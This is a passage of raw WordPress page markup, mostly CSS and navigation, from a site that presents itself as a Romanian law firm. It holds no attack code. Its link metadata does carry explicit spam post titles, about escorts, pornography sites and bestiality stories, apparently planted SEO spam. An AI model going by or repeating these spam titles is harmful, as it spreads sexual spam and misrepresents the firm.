.genericon-italic:before{content:'\f472'}.genericon-picture:before{content:'\f473'}.genericon-fullscreen:before{content:'\f474'}.genericon-uparrow:before{content:'\f500'}.genericon-rightarrow:before{content:'\f501'}.genericon-downarrow:before{content:'\f502'}.genericon-leftarrow:before{content:'\f503'}.social-menu:before,.social-menu:after{content:" ";display:table}.social-menu:after{clear:both}.social-menu ul{list-style:none;text-align:center;margin:0 1.25em 0 0;margin:0 1.25rem 0 0;font-size:0}.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px}.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f7f7f7;background:#62d7db;-webkit-border-radius:3px;border-radius:3px}.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;display:inline-block;font-size:32px}.social-menu a:hover{background:#62d7db}.social-menu a[href*="wordpress.org"]:before,.social-menu a[href*="wordpress.com"]:before{content:'\f205'}.social-menu a[href*="wordpress.org"]:before:hover,.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b}.social-menu a[href*="facebook.com"]:before{content:'\f203'}.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998}.social-menu a[href*="twitter.com"]:before{content:'\f202'}.social-menu a[href*="twitter.com"]:before:hover{color:#3cf}.social-menu a[href*="dribbble.com"]:before{content:'\f201'}.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89}.social-menu a[href*="plus.google.com"]:before{content:'\f206'}.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39}.social-menu a[href*="pinterest.com"]:before{content:'\f210'}.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c}.social-menu a[href*="github.com"]:before{content:'\f200'}.social-menu a[href*="github.com"]:before:hover{color:#171515}.social-menu a[href*="tumblr.com"]:before{content:'\f214'}.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f}.social-menu a[href*="youtube.com"]:before{content:'\f213'}.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b}.social-menu a[href*="flickr.com"]:before{content:'\f211'}.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084}.social-menu a[href*="vimeo.com"]:before{content:'\f212'}.social-menu a[href*="vimeo.com"]:before:hover{color:#1AB7EA}.social-menu a[href*="instagram.com"]:before{content:'\f215'}.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b}.social-menu a[href*="codepen.io"]:before{content:'\f216'}.social-menu a[href*="codepen.io"]:before:hover{color:#000}.social-menu a[href*="linkedin.com"]:before{content:'\f208'}.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8}#wpstats{display:none}.primer-wc-cart-menu{display:none!important}.main-navigation .primer-wc-cart-menu{display:list-item!important}.primer-wc-cart-menu .primer-wc-cart-sub-menu{width:250px}.primer-wc-cart-menu .widget_shopping_cart{float:left;padding:0;margin-bottom:0;background:#1985a1}.primer-wc-cart-menu .widget_shopping_cart .quantity{display:block;float:left;font-style:italic}.primer-wc-cart-menu .widget_shopping_cart ul.product_list_widget{position:relative;left:0;max-height:250px;overflow-y:auto;border:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;background:inherit}.primer-wc-cart-menu .widget_shopping_cart p.buttons,.primer-wc-cart-menu .widget_shopping_cart .total,.primer-wc-cart-menu .widget_shopping_cart .product_list_widget{float:left;width:100%}.primer-wc-cart-menu .widget_shopping_cart .total{margin:0;padding:10px 0;text-align:center;color:#333}.primer-wc-cart-menu .widget_shopping_cart .total strong{text-indent:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons{padding:.5em;padding-top:0;margin:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;text-indent:0;background-color:#62d7db}.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px}.primer-wc-cart-menu .widget_shopping_cart .cart_list{background:transparent;-webkit-box-shadow:none;box-shadow:none}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item{padding:0;margin:0;width:100%;padding-bottom:5px;border-bottom:none;padding:.5em 1em;text-indent:0;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item img{width:100%;max-width:55px}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a{border-bottom:none;background:inherit}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove{float:left;padding:0;margin:20px 0 0 15px;z-index:1001;line-height:.8}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover{background:red}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a:nth-child(2){padding:.5em 0 0 0;margin:0;width:100%;text-indent:1.75rem}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item:hover{opacity:.85}.primer-wc-cart-menu .cart-preview-count{margin-left:8px}body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block}@media only screen and (min-width:61.063em){body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{font-size:.75rem}}.woocommerce a.added_to_cart{text-align:left}.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-page div.product .summary{margin-top:0}.woocommerce-page div.product .commentlist{padding-left:0}.woocommerce-page.woocommerce div.product form.cart{margin:1em 0}.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%}.woocommerce-page .primer-woocommerce .cart .qty{padding:.5em}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit}.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px}.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0}.woocommerce-page table.variations tr:hover td{background-color:transparent}.woocommerce-page table.cart img{width:100%;max-width:100px;margin-bottom:0}.woocommerce-page table.cart td.actions .input-text{padding:10px!important}body.single-product span.onsale{padding:3px 18px;top:0;left:0}body.woocommerce-cart .primer-wc-cart-sub-menu{display:none}.woocommerce ul.products li.product a.add_to_cart_button{width:100%;font-size:16px;text-align:center;white-space:normal}@media only screen and (max-width:61.063em){.primer-wc-cart-menu .primer-wc-cart-sub-menu,.primer-wc-cart-menu .widget_shopping_cart{width:100%}}[class^="wp-block-"].alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}[class^="wp-block-"].alignfull img{width:100%}[class^="wp-block-"].alignwide{margin-left:0;margin-right:0;width:100%}.wp-block-image.alignleft,.wp-block-gallery.alignleft,.wp-block-video.alignleft,.wp-block-quote.alignleft,.wp-block-text-columns.alignleft,.entry-content ul.alignleft,.entry-content ol.alignleft,.wp-block-cover-text.alignleft{margin:0 1em .5em 0}.wp-block-image.alignright,.wp-block-gallery.alignright,.wp-block-video.alignright,.wp-block-quote.alignright,.wp-block-text-columns.alignright,.entry-content ul.alignright,.entry-content ol.alignright,.wp-block-cover-text.alignright{margin:0 0 .5em 1em}.wp-block-image.alignleft,.wp-block-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright,.wp-block-quote.alignleft,.wp-block-quote.alignright,.wp-block-text-columns.alignleft,.wp-block-text-columns.alignright,.entry-content ul.alignleft,.entry-content ul.alignright,.entry-content ol.alignleft,.entry-content ol.alignright,.wp-block-cover-text.alignleft,.wp-block-cover-text.alignright{max-width:40%;width:100%}.wp-block-image.alignleft img,.wp-block-image.alignright img,.wp-block-gallery.alignleft img,.wp-block-gallery.alignright img,.wp-block-video.alignleft img,.wp-block-video.alignright img,.wp-block-quote.alignleft img,.wp-block-quote.alignright img,.wp-block-text-columns.alignleft img,.wp-block-text-columns.alignright img,.entry-content ul.alignleft img,.entry-content ul.alignright img,.entry-content ol.alignleft img,.entry-content ol.alignright img,.wp-block-cover-text.alignleft img,.wp-block-cover-text.alignright img{width:inherit}.wp-block-gallery{margin-left:0;margin-right:0}.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto}.wp-block-quote p{margin-bottom:0}.wp-block-pullquote{margin-top:1em;margin-bottom:1em}.wp-block-button.aligncenter{margin-bottom:1.5em}.wp-block-audio audio{width:100%}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}</style><style class="optimize_css_4" type="text/css" media="all">.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-description{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}</style><style class="optimize_css_4" type="text/css" media="all">body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}</style><style class="optimize_css_4" type="text/css" media="all">blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget,.site-footer .widget form label{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper .site-info-text{color:#fcfcfc}</style><style class="optimize_css_4" type="text/css" media="all">a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}</style><style class="optimize_css_4" type="text/css" media="all">button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}</style><style class="optimize_css_4" type="text/css" media="all">button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer{background-color:#141414}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}</style><style class="optimize_css_4" type="text/css" media="all">.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}</style><style class="optimize_css_4" type="text/css" media="all">.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}</style><style class="optimize_css_4" type="text/css" media="all">.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}</style><style class="optimize_css_4" type="text/css" media="all">.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-inline-css' type='text/css'>.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}.site-description{color:#fff}.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}.site-footer .widget,.site-footer .widget form label{color:#fff}.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}.site-info-wrapper .site-info-text{color:#fcfcfc}a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}.site-footer{background-color:#141414}.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-fonts-inline-css' type='text/css'>.site-title{font-family:"Raleway",sans-serif}.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway",sans-serif}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Playfair Display",sans-serif}body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway",sans-serif}blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway",sans-serif}</style><style class="optimize_css_2" type="text/css" media="all">.wpglobus_flag{height:12px;width:18px;background-repeat:no-repeat;background-position:center left}.wpglobus_language_name{padding-left:22px}.page_item_wpglobus_menu_switch .children{display:none}.page_item_wpglobus_menu_switch:hover .children{display:block}.menu_item_wpglobus_menu_switch .sub-menu{display:none}.menu_item_wpglobus_menu_switch:hover .sub-menu{display:block}.widget_wpglobus .flags-styled .flag{margin-right:.4em}.widget_wpglobus .list a{display:block}.widget_wpglobus .list a img{display:none}.widget_wpglobus .list a span.name{display:inline-block}.widget_wpglobus .list a span.code{display:inline-block;margin:0 0 0 4px}.widget_wpglobus .list a span.code:before{content:"("}.widget_wpglobus .list a span.code:after{content:")"}.widget_wpglobus .list.flags img{margin:0 4px 0 0;display:inline-block}.widget_wpglobus .select-styled{overflow:hidden}.widget_wpglobus .dropdown-styled{text-align:center;display:inline;list-style:none}.widget_wpglobus .dropdown-styled li{text-align:left;display:inline-block;margin-right:-4px;position:relative;padding:5px 10px;background:#fff;cursor:pointer}.widget_wpglobus .dropdown-styled li:hover{background:#eee;color:#fff}.widget_wpglobus .dropdown-styled li:hover ul{display:block;opacity:1;visibility:visible}.widget_wpglobus .dropdown-styled li ul{padding:0;position:absolute;top:28px;left:-21px;width:150px;display:none;opacity:0;visibility:hidden}.widget_wpglobus .dropdown-styled li ul li{background:#eee;display:block;color:#fff}.widget_wpglobus .dropdown-styled li ul li:hover{background:#ddd}</style><link
rel="https://api.w.org/" href="https://arongalanton.ro/wp-json/" /><link
rel="alternate" type="application/json" href="https://arongalanton.ro/wp-json/wp/v2/posts/3961" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arongalanton.ro/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arongalanton.ro/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='Dyresex historier janne formoe nakenbilder norske damer i playboy norsk porno forum' href='https://arongalanton.ro/2022/11/23/dyresex-historier-janne-formoe-nakenbilder-norske-damer-i-playboy-norsk-porno-forum/' /><link
rel='next' title='Exactly what the Safest Online Dating Sites?' href='https://arongalanton.ro/2022/11/24/exactly-what-the-safest-online-dating-sites/' /><meta
name="generator" content="WordPress 5.5.11" /><link
rel="canonical" href="https://arongalanton.ro/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/" /><link
rel='shortlink' href='https://arongalanton.ro/?p=3961' /><link
rel="alternate" type="application/json+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2022%2F11%2F23%2Fescorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2022%2F11%2F23%2Fescorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers%2F&#038;format=xml" /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type='text/css'>.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><style type="text/css" media="screen">.wpglobus_flag_ro{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/ro.png)}.wpglobus_flag_en{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/us.png)}</style><link
rel="alternate" hreflang="ro-RO" href="https://arongalanton.ro/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/" /><link
rel="alternate" hreflang="en-US" href="https://arongalanton.ro/en/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-270x270.jpg" /><style type="text/css" id="wp-custom-css">#contact-pagina-nume{border:1px solid #bcbcc2;width:120%;height:50%}#contact-pagina{width:130%}#buton-rotunjit{border-radius:50px}.wpcf7-form label{color:#fff}.hero-inner{text-align:center}.menu-item{white-space:nowrap!important}.nav li ul{width:280px!important}</style></head><body
class="post-template-default single single-post postid-3961 single-format-standard custom-background wp-custom-logo custom-header-image layout-two-column-default no-max-width elementor-default elementor-kit-11879"><div
id="page" class="hfeed site"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
id="masthead" class="site-header" role="banner"><div
class="site-header-wrapper"><div
class="site-title-wrapper"><a
href="https://arongalanton.ro/" class="custom-logo-link" rel="home"><img
width="879" height="270" src="https://arongalanton.ro/wp-content/uploads/2020/09/linii-aurii_2.gif" class="custom-logo" alt="www.arongalanton.ro" /></a><div
class="site-title"><a
href="https://arongalanton.ro/" rel="home">www.arongalanton.ro</a></div><div
class="site-description">Elitele Avocaturii din Vestul Romaniei</div></div><div
class="main-navigation-container"><div
class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
><div></div><div></div><div></div></div><nav
id="site-navigation" class="main-navigation"><div
class="menu-meniu-principal-container"><ul
id="menu-meniu-principal" class="menu"><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a
href="https://arongalanton.ro/">ACASĂ</a></li><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a
href="https://arongalanton.ro/despre-noi/">DESPRE NOI</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a
href="https://arongalanton.ro/despre-noi#IvanAron">Ivan Mircea Aron &#8211; Partener</a></li><li
id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a
href="https://arongalanton.ro/despre-noi#MihaelaGalanton">Mihaela Galanton &#8211; Partener</a></li><li
id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a
href="https://arongalanton.ro/despre-noi#RalucaOlteanu">Raluca Olteanu &#8211; Avocat</a></li><li
id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a
href="https://arongalanton.ro/despre-noi#AdrianaSiniteanu">Adriana Siniteanu &#8211; Avocat</a></li><li
id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a
href="https://arongalanton.ro/despre-noi#MirceaTarchila">Mircea Tărchilă &#8211; Avocat</a></li><li
id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a
href="https://arongalanton.ro/despre-noi#RamonaPetolea">Ramona Alina Petolea &#8211; Avocat Colaborator</a></li><li
id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a
href="https://arongalanton.ro/despre-noi#RoxanaMurariu">Roxana Murariu &#8211; Avocat Colaborator</a></li></ul></li><li
id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a
href="https://arongalanton.ro/arii-de-practica/">ARII DE PRACTICĂ</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a
href="https://arongalanton.ro/arii-de-practica#corporate-si-ma">Corporate și M&#038;A</a></li><li
id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a
href="https://arongalanton.ro/arii-de-practica#impozite-fiscalitate">Impozite / Fiscalitate / Achiziții publice</a></li><li
id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a
href="https://arongalanton.ro/arii-de-practica#imobiliare-si-constructii">Drept Civil / Imobiliar și Urbanism</a></li><li
id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a
href="https://arongalanton.ro/arii-de-practica#dreptul-muncii">Dreptul Muncii</a></li><li
id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a
href="https://arongalanton.ro/arii-de-practica#insolventa-si-reorganizare">Insolvență / Reorganizare</a></li><li
id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a
href="https://arongalanton.ro/arii-de-practica#litigii-arbitraj">Litigii / Arbitraj</a></li><li
